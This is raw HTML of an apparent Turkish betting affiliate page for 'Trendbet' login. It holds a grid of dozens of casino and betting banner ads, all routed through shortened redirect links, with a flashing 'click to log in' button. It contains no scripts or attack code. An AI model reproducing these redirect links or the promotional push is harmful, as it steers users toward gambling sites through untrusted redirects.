<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-giris-para-yatirma-ve-cekme/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/neobetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/neobetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/sahabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/wojobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bahiscasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/sahabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/rulobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/sahabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgar.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

